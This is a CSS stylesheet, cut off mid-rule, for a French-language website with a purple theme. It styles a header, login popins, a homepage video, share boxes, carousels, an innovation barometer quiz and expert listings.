blockquote, button, cite, code, details, div, dd, dl, dt, em, fieldset, figcaption,
figure, font, footer, form, header, hgroup, input, img, label, legend, nav,
p, pre, section, small, span, select, strong, sub, sup, textarea,
ul { margin:0; padding:0; font-style:normal; list-style:none; font-family:"ralewayregular", Arial, Helvetica, sans-serif; font-weight:normal;}
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; height:100%; }
body { font-size:100%; line-height: 1.231; min-height:100%; background:#ffffff; position:relative; padding:0; margin:0;}
a { text-decoration:none; cursor:pointer; }
a:hover { text-decoration:none; }
a:focus { outline:none; }
abbr[title] { border-bottom: 1px dotted; }
strong { font-weight: bold; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #fff; margin:0; padding: 0; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; display:block;}
svg:not(:root) { overflow: hidden; }
fieldset { border: 0; }
legend { border: 0; }
label { cursor: pointer; }
em{ font-style:italic;}
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; outline:none }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; }
input[type="search"] { -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }
blockquote, q { quotes: none; }  
blockquote:before, blockquote:after,  
q:before, q:after { content: ''; content: none; }
.clear {clear: both;}

.mainContainer
{
	/*max-width: 1280px;*/
	margin: 0 auto;
	position: relative;
}
.Container
{
	max-width: 1280px;
	margin: 0 auto;
}
.content
{
	z-index: 1;
	height: 100%;
}
.layer
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(19,2,27,.95);
	z-index: 10;
	opacity: 0;
	display: none;
}
.layer.on
{
	opacity: 1;
	display: block;
}

.layer2
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #571d72;
	z-index: 10;
	opacity: 0;
	display: none;
}
.layer2.on
{
	opacity: 1;
	display: block;
}

/* HEADER */
header
{
	color: #ffffff;
	height: 76px;
	position: fixed;
	top: 0;
	z-index: 50;
	width: 100%;
	background-color: rgba(88,29,116,0.5);
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-ms-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
#header-inner
{
	max-width: 1280px;
	margin: 0 auto;
}
header #logo-link
{
	display: inline-block;
}
header #logo
{	
	padding: 22px 0 0 50px;
}
header #login
{
	background: url(img/login.png), url(img/bg-border-login.png);
	background-position: center left, center right;
	background-repeat: no-repeat;
	float: right;
	margin-right: 0px;
	margin-top: 18px;
	padding: 10px;
}
header #login.login-on
{
	background: url(img/login-on.png), url(img/bg-border-login.png);
	background-position: center left, center right;
	background-repeat: no-repeat;
}
header #login span
{
	font-size: 14px;
	text-decoration: underline;
	color: #ffffff;
	padding: 10px 10px 10px 25px;
	cursor: pointer;
}

header #burger
{
	background: url(img/burger.png);
	background-position: center right;
	background-repeat: no-repeat;
	float: right;
	padding: 10px;
	margin-top: 18px;
	margin-right: 50px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
header #burger:hover
{
	background-position: right 5px center;
}
header #burger.on
{
	background: url(img/burger-on.png);
	background-position: center right;
	background-repeat: no-repeat;
}
header #burger span
{
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	text-decoration: none;
	color: #ffffff;
	padding: 10px 40px 10px 10px;
}
header #main-menu
{
	margin-top: 6px;
}
header #main-menu ul li
{
	/*max-width: 1280px;*/
	width: 100%;
	height: 170px;
	background: #571d72;
	text-align: center;
	border-top: 1px solid #683480;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0;
	position: relative;
	display: none;
}
header #main-menu ul li:before
{

	font-family: 'ralewaybold', arial;
	font-size: 14px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	padding: 3px 5px;
	position: absolute;
	top: 30px;
	left: 50%;
	margin-left: -15px;
}
header #main-menu ul li:nth-of-type(1):before {content: '01';}
header #main-menu ul li:nth-of-type(2):before {content: '02';}
header #main-menu ul li:nth-of-type(3):before {content: '03';}
header #main-menu ul li:nth-of-type(4):before {content: '04';}
header #main-menu ul li:nth-of-type(5):before {content: '05';}
header #main-menu ul li:hover
{
	background: #401156;
}
header #main-menu ul li a
{
	color: #ffffff;
	font-family: 'ralewaylight';
	font-size: 30px;
	line-height: 28px;
	text-transform: uppercase;
	display: block;
	height: 56%;
	padding: 73px 18% 0;
}

/* POPIN LOGIN */
#login-popin 
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-popin .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
#login-popin-title
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	text-align: center;
	font-size: 30px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 30px;
	margin-bottom: 30px;
}
#login-popin-subtitle
{
	font-size: 16px;
	color: #ffffff;
	text-align: center;
}
.form-login .status
{
	font-size: 16px;
	color: #ffffff;
	margin-top: 20px;
}
.form-login
{
	text-align: center;
	margin-bottom: 20px;
}
#login-popin form .input-text
{
	padding: 16px 10px;
	margin: 20px auto;
	width: 60%;
	font-size: 14px;
	font-family: 'ralewaylight';
}
.lost-pw
{
	color: #ffffff;
	text-decoration: underline;
	font-size: 13px;
}

#login-popin2
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-popin2 .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
#login-popin2 #login-popin-subtitle
{
	margin-top: 100px;
}

#login-onload
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-onload #login-popin-subtitle
{
	margin-top: 100px;
}
#login-onload .login-onload-validate
{
	cursor: pointer;
	color: #ffffff;
	border: 1px solid #ffffff;
	display: inline-block;
	padding: 10px 30px;
	margin-top: 20px;
}

.selectivite-popin, .vote-popin
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
.selectivite-popin .close, .vote-popin .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}

.vote-popin {
	height: 100px;
	margin-top: -100px;
}

.vote-popin #login-popin-subtitle {
	text-align: center;
}

.vote-popin__actions {
	text-align: center;
	margin: 0 auto;
}

.vote-popin__actions .vote-popin__btn {
	margin: 10px;
}
.vote-popin__btn {
	cursor: pointer;
	color: #ffffff;
	border: 1px solid #ffffff;
	display: inline-block;
	padding: 10px 30px;
	margin-top: 20px;
}

.selectivite-popin #login-popin-subtitle, .vote-popin #login-popin-subtitle
{
	text-align: left;
	margin-top: 10px;
}
	#login-popin-subtitle p
	{
		margin-bottom: 10px;
		font-size: 14px;
	}
	.selectivite-popin #login-popin-subtitle span
	{
		font-size: 12px;
	}
	.selectivite-popin #login-popin-subtitle ul
	{
		padding-left: 30px;
	}
		.selectivite-popin #login-popin-subtitle ul li
		{
			list-style: disc;
			font-size: 14px;
		}

/* HOMEPAGE - VIDEO */
.home .content-inner{
	padding-top : 30px;
}
#video-homepage
{
	position: relative;
	display: none;
}
#video-homepage h1
{
	position: absolute;
	top: 45%;
	left: 50%;
	margin-left: -357px;
}
#video-homepage h1 img
{
	max-width: 100%;
}
#video-homepage video
{
	width: 100%;
	height: 97vh;
}
#video-homepage #video-subtitle
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	color: #ffffff;
	font-size: 16px;
	position: absolute;
	top: 30%;
	left: 50%;
	margin-left: -127px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 30px 25px 30px;
}
#video-homepage #devenez-acteur
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -132px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
}


/* HOMEPAGE - SHARE */
.share1 {
	display: none;
}
#share
{
	position: relative;
	height: 113px;
	width: 100%;
	text-align: center;
	margin-top: 2%;
}
#share div
{
	width: 44%;
	height: 78px;
	border: 1px solid #ad93bb;
	border-top: 3px solid #581d74;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	background: #f7fafa;
	display: inline-block;
	margin: 0 1%;
}
#share div:hover
{
	background-color: #581d74;
	border-color: #581d74;
}
#share div img
{
	position: absolute;
	top: -9px;
	-webkit-transition: top 0.2s ease-out;
	-moz-transition: top 0.2s ease-out;
	-ms-transition: top 0.2s ease-out;
	-o-transition: top 0.2s ease-out;
	transition: top 0.2s ease-out;
}
#share div img.picto2
{
	opacity: 0;
}
#share div:hover img
{
	opacity: 0;
}
#share div:hover img.picto2
{
	opacity: 1;
	top: 15px;
}
#sharebox1 img
{
	left: 50%;
	margin-left: -8px;
}
#sharebox2 img
{
	left: 50%;
	margin-left: -8px;
}
#share div:hover img
{
	top: 0;
}
#share div h2
{
	text-align: center;
	margin-top: 31px;
	line-height: 21px;
	color: #581d74;
	font-size: 17px;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-weight: 900;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#share div:hover h2
{
	color: #fff;
}
#share #sharebox2 .social
{
	opacity: 0;
	position: absolute;
	top: 27px;
	left: 187px;
}
#share div
{
	position: relative;
}
#share div#sharebox2
{
	cursor: default;
}
.share-home-item
{
	display: inline-block;
	vertical-align: top;
	width: 20px;
	height: 20px;
	display: none;
	position: absolute;
	top: 60%;
	margin-top: -10px;
}
.share-home-item:nth-of-type(1)
{
	left: 28%;
}
.share-home-item:nth-of-type(2)
{
	left: 48%;
}
.share-home-item:nth-of-type(3)
{
	left: 70%;
}
.share-home-item:nth-of-type(4)
{
	left: 60%;
}
#share div .share-home-item img
{
	position: relative;
	top: initial;
	opacity: 1;
}
#share div#sharebox2:hover h2
{
	opacity: 0;
}
#share div#sharebox2:hover .share-home-item
{
	display: inline-block;
}

/* HOMEPAGE - NOUVELLE FORMULE */

#nouvelle-formule {
	margin-top: 60px;
}
#nouvelle-formule h2
{
	font-family: 'ralewaybold', arial;
	font-size: 35px;
	line-height: 36px;
	text-transform: uppercase;
	color: #202020;
	text-align: center;
	padding: 1% 15% 2% 15%;
	margin-bottom: 2%;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
	#nouvelle-formule h2 sup
	{
		font-family: 'ralewaybold', arial;
		font-size: 20px;
	}
#nouvelle-formule .nouvelle-formule-subtitle
{
	color: #151515;
	font-size: 18px;
	line-height: 25px;
	padding: 0 22%;
	margin-bottom: 3%;
	text-align: justify;
}

#nouvelle-formule-container
{
	margin-bottom: 40px;
}
.nouvelle-formule-item
{
	width: 100%;
	/*height: 380px;*/
	display: inline-block;
	vertical-align: top;
	margin: 0 1%;
	text-align: center;
}
.nouvelle-formule-picto
{
	height: 80px;
	margin-bottom: 15%;
}
.nouvelle-formule-picto img
{
	width: 72px;
	margin: 0 auto;
	height: auto;
}
.nouvelle-formule-title
{
	font-family: 'ralewaymedium', arial;
	color: #000000;
	font-size: 16px;
	text-transform: uppercase;
	background: url(img/bg-subtitle-nouvelle-formule.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 8%;
	margin-bottom: 10%;
	min-height: 40px;
}
.nouvelle-formule-content
{
	color: #000000;
	font-size: 14px;
	min-height: 75px;
}
.nouvelle-formule-number
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	background: url(img/bg-number-nouvelle-formule.png);
	background-repeat: no-repeat;
	background-position: center 25px;
	padding: 30px 0;
}

/* HOMEPAGE - PLAQUETTE COMMERCIALE */
.plaquette-commerciale
{
	border: 1px solid #f1f1f3;
	height: 400px;
	position: relative;
}
.plaquette-commerciale-image
{
	display: inline-block;
	vertical-align: top;
	width: 50%;
}
.plaquette-commerciale-image img
{
	width: 100%;
	height: auto;
}
.plaquette-commerciale-content
{
	display: inline-block;
	vertical-align: top;
	width: 43%;
	padding: 3%;
	min-height: 320px;
}
	.plaquette-commerciale-content a
	{
		color: #521b6c;
		text-decoration: underline;
	}
.plaquette-arrow
{
	display: inline-block;
	vertical-align: top;
	padding-right: 20px;
}
.plaquette-border
{
	padding: 15px 0 15px 0;
}
.plaquette-more
{
	padding: 30px 0 20px 0;
}
.plaquette-more a
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 17px;
	text-transform: uppercase;
}
.plaquette-title a
{
	color: #3b3b3b;
	font-size: 25px;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
}
.plaquette-subtitle a
{
	color: #3b3b3b;
	font-size: 18px;
}
.plaquette-dl-link
{
	font-size: 12px;
	color: #3b3b3b;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	border: 1px solid #eee8f1;
	padding: 12px 20px 12px 40px;
	background: url(img/plaquette-dl-link.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	position: absolute;
	bottom: 15px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.plaquette-dl-link:hover
{
	background-color: #581d74;
	border-color: #581d74;
	color: #ffffff;
}
.plaquette-share-link
{
	font-size: 12px;
	color: #3b3b3b;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	border: 1px solid #eee8f1;
	padding: 12px 20px 12px 40px;
	background: url(img/plaquette-share-link.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	position: absolute;
	bottom: 15px;
	right: 120px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.plaquette-share-link:hover
{
	background-color: #581d74;
	border-color: #581d74;
	color: #ffffff;
}

/* HOMEPAGE - CAROUSEL PLAQUETTE COMMERCIALE */
.carouContainer
{
	/*max-width: 1280px;*/
	margin: 0 auto;
}
.ticker .slick-slide article
{
	max-width:800px;
	margin:0 auto;
	text-align:center;
	color:#423488;
	text-transform:uppercase;
}
.ticker .slick-slide article strong
{
	font-family:"neobold";
	color:#000;
}
.ticker .slick-slide article a
{
	background:url(img/sprit-footer.gif) 101% 102% no-repeat;
	padding-right:20px;
	color:#423488;
}
.carouTicker
{
	width:100%;
	background:#ffffff;
	margin-top: 20px;
}
.carouTicker .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouTicker .slick-prev,
.carouTicker .slick-next
{
	display: inline-block;
	top: 15px;
	position: absolute;
	right: 43%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.carouTicker .slick-next
{
	right: 39%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
	color: transparent;
}
.carouTicker .slick-prev:hover
{
	right: 44%;
}
.carouTicker .slick-next:hover
{
	right: 38%;
}

/* HOMEPAGE - BAROMETRE */
#barometre-innovation
{
	background: url(img/barometre-innovation.png);
	background-repeat: no-repeat;
	height: 368px; 
}
#barometre-innovation #barometre-innovation-subtitle
{
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 25px 0;
	margin-bottom: 20px;
}
#barometre-innovation h2
{
	font-family: 'ralewaylight';
	font-size: 35px;
	line-height: 32px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
}
#barometre-innovation #start
{
	font-size: 12px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	font-family: 'ralewaybold', arial;
	background: url(img/bg-a-vous-de-jouer.png);
	background-repeat: no-repeat;
	background-position: center;
	padding: 50px;
	margin-top: 50px;
	cursor: pointer;
	width: 100px;
	margin: 50px auto;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#barometre-innovation #start:hover
{
	background: url(img/bg-a-vous-de-jouer-hover.png);
	background-repeat: no-repeat;
	background-position: center;
	color: #581d74;
}
.step-number
{
	color: #2c0140;
	font-size: 14px;
	font-family: 'ralewaybold', arial;
	padding: 3px;
	text-align: center;
	margin-bottom: 10px;
}
.step-number span
{
	border-top: 1px solid;
	border-bottom: 1px solid;
	font-family: 'ralewaybold', arial;
}
.step-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	font-size: 20px;
	text-align: center;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
}

/* HOMEPAGE - BAROMETRE ISOTOP */
.filters-ets-home
{
	visibility: hidden;
	height: 0;
	background: #e1e4e4;
}
.filters-ets-home .isotope
{
	margin-top: 0px;
}
.filters-ets-home .button
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #551c70;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
	border: 1px solid #551c70;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background: none;
}
.filters-ets-home .button:hover,
.filters-ets-home .button:active,
.filters-ets-home .button.is-checked
{
	color: #ffffff;
	background: #551c70;
}
.button-group:after
{
	content: '';
	display: block;
	clear: both;
}
.filters-ets-home .isotope:after
{
	content: '';
	display: block;
	clear: both;
}
.filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 280px;
	height: 550px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 1px solid #3e1751;
	text-align: left;
}
.home  .filters-ets-home .element-item:hover
{
	background: #3e1751;
}
.case-more
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	width: 100%;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-top: -15px;
  	top: 34%;
	position: absolute;
	opacity: 0;
	line-height: 20px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 50px;
}
.case-more a
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	text-align: center;
}
.case-more span a
{
	font-size: 14px;
	text-transform: lowercase;
	text-decoration: none;
	font-family: 'ralewayregular';
}
.home .filters-ets-home .element-item:hover > .case
{
	display: none;
}
.filters-ets-home .element-item:hover > .case-more
{
	opacity: 1;
}
.element-item > *
{
	/*margin: 0;*/
	/*padding: 0;*/
}

/* HOMEPAGE - EXPERTS */
.experts-home-item-global
{
	background-color: #ffffff;
	max-width: 590px;
	margin-left: 25px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.experts-home-item-global:hover
{
	background: #3e1751;
}
.experts-home-item-global:hover > .experts-home-item-content
{
	display: none;
}
.experts-home-item-global:hover > .experts-home-item-more
{
	opacity: 1;
}
.experts-home-item-img
{
	width: 285px;
	display: inline-block;
	vertical-align: top;
}
	.experts-home-item-img img
	{
		max-width: 281px;
	}
.experts-home-item-content
{
	width: 260px;
	padding: 10px 20px;
	display: inline-block;
	vertical-align: top;
}
.experts-home-item-more
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	width: 285px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-top: -15px;
	top: 50%;
	position: absolute;
	opacity: 0;
}
.experts-home-item-content-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	font-size: 17px;
	line-height: 22px;
	text-transform: uppercase;
}
.experts-home-item-content-subtitle
{
	color: #000000;	
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	text-transform: uppercase;
}
.experts-home-item-content-text
{
	color: #000000;
	font-size: 13px;
}
.experts-domaine
{
	visibility: hidden;
	height: 0;
	background-color: #e1e4e4;
}
.mobile .experts-domaine
{
	/*height: 750px !important;*/
}
.experts-domaine-title
{
	color: #0c0c0c;
	font-size: 24px;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	padding-top: 50px;
	margin-bottom: 20px;
}

/* HOMEPAGE - CAROUSEL EXPERTS */
.carouExperts
{
	width:100%;
}
.carouExperts .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouExperts .slick-prev,
.carouExperts .slick-next
{
	display: inline-block;
	top: -50px;
	position: absolute;
	left: 47%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
}
.carouExperts .slick-next
{
	left: inherit;
	right: 46%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
}

/* HOMEPAGE - À VOUS DE JOUER */
#content2
{
	overflow: hidden;
	height: 0px;
	width: 100%;
	-webkit-transition: height 0.2s ease-out;
	-moz-transition: height 0.2s ease-out;
	-ms-transition: height 0.2s ease-out;
	-o-transition: height 0.2s ease-out;
	transition: height 0.2s ease-out;
}
#content2.hide
{
	display: none;
}
#content2 .step
{
	position: relative;
	background-repeat: no-repeat;
	background-position: center top;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	opacity: 0;
}
#content2.step1
{
	height: 900px;
}
#content2.step1 #step1
{
	opacity: 1;
	padding-top: 30px;
}
#content2.step2
{
	height: 1100px;
}
#content2.step2 #step1,
#content2.step2 #step2
{
	opacity: 1;
}
#content2.step2_2
{
	height: 1500px;
}
#content2.step2_2 #step2_2
{
	opacity: 1;
}
#content2.step3
{
	height: 1600px;
}
#content2.step2_2 #step1,
#content2.step2_2 #step2,
#content2.step2_2 #step2_2
{
	opacity: 1;
}
#content2.step3 #step1,
#content2.step3 #step2,
#content2.step3 #step3
{
	opacity: 1;
}
#content2.step3-2 #step2_2
{
	opacity: 1;
	margin-bottom: 30px;
}
#content2 .step .choix
{
	display: inline-block;
	border: 1px solid #ad93bb;
	border-top: 3px solid #581d74;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	height: 110px;
	width: 280px;
	position: relative;
	margin-bottom: 25px;
	vertical-align: top;
	background: #f7fafa;
}
#content2 #step1 .wrapper .choix:nth-of-type(3n+3)
{
	margin-right: 0;
}
#content2 .step .choix:hover, 
#content2 .step .wrapper .on
{
	border-color: #581d74;
	background-color: #581d74;
}
#content2 .step .choix h3
{
	font-size: 16px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #581d74;
	text-align: center;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 .step .choix:hover h3,
#content2 .step .on h3
{
	color: #ffffff;
}
#content2 .step .choix .picto1
{
	position: absolute;
	top: -9px;
	left: 50%;
	margin-left: -8px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
#content2 .step .choix:hover .picto1,
#content2 .step .on .picto1
{
	opacity: 0;
	top: 27px;
}
#content2 .step .choix .picto2
{
	position: absolute;
	top: -9px;
	left: 50%;
	margin-left: -8px;
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 .step .choix:hover .picto2,
#content2 .step .on .picto2
{
	opacity: 1;
	top: 20px;
}
#content2 #step1 .wrapper
{
	text-align: center;
	margin-top: 50px;
}
#content2 #step1 .wrapper .choix
{
	margin-right: 7%;
}
#content2 #step1 .wrapper .choix:last-child
{
	margin-right: 0;
}
#content2 #step1 .choix h3
{
	margin-top: 35px;
}
#content2 #step2 .wrapper
{
	text-align: center;
	margin-top: 50px;
	margin-bottom: 50px;
}
#content2 #step2 .wrapper .choix
{
	margin-right: 19px;
}
#content2 #step2 .circle
{
	display: inline-block;
	margin-right: 79px;
	position: relative;
	width: 94px;
	height: 94px;
	border-radius:50%;
	border: 1px solid #d6c7dd;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 #step2 .circle:last-child
{
	margin-right: 0;
}
#content2 #step2 .circle:hover,
#content2 #step2 .wrapper .on
{
	background-color: #581d74;
	border-color: #581d74;
}
#content2 #step2 .circle h4
{
	position: relative;
	top: 39px;
	color: #581d74;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 900;
	font-family: 'ralewayregular';
	text-align: center;
}
#content2 #step2 .circle:hover h4,
#content2 #step2 .on h4
{
	color: #fff;
	font-weight: 700;
}
#content2 #step2 .choix h3
{
	margin-top: 54px;
}
#content2 #step2 .choix h3.br
{
	margin-top: 42px;
}
#content2 #step2_2 form.barometre-pays
{
	text-align: center;
}
#content2 #step2_2 form select
{
	width: 40%;
	margin: 0 auto;
}
#content2 #step2_2 .barometre-pays-submit
{
	background: #531b6e;
	border: 0;
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	text-transform: uppercase;
	height: 38px;
	padding: 0 30px;
	margin-top: 10px;
}

#content2 #step3 .wrapper
{
	text-align: center;
	margin-top: 50px;
}
#content2 #step3 .circle
{
	display: inline-block;
	margin-right: 79px;
	position: relative;
	width: 94px;
	height: 94px;
	border-radius:50%;
	border: 1px solid #d6c7dd;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 #step3 .circle:last-child
{
	margin-right: 0;
}
#content2 #step3 .circle:hover,
#content2 #step3 .wrapper .on
{
	background-color: #581d74;
	border-color: #581d74;
}
#content2 #step3 .circle h4
{
	position: relative;
	top: 39px;
	color: #581d74;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 900;
	font-family: 'ralewayregular';
	text-align: center;
}
#content2 #step3 .circle:hover h4,
#content2 #step3 .on h4
{
	color: #fff;
	font-weight: 700;
}

#content2 #valider
{
	display: inline-block;
	border: 1px solid #ad93bb;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	text-transform: uppercase;
	height: 41px;
	width: 210px;
	position: absolute;
	top: 275px;
	left: 50%;
	margin-left: -106px;
	opacity: 0;
}
#content2 #valider:hover
{
	border-color: #581d74;
	background-color: #581d74;
}
#content2  #valider h3
{
	font-size: 14px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #000000;
	text-align: center;
	-webkit-transition: opacity 0.2s ease-out;
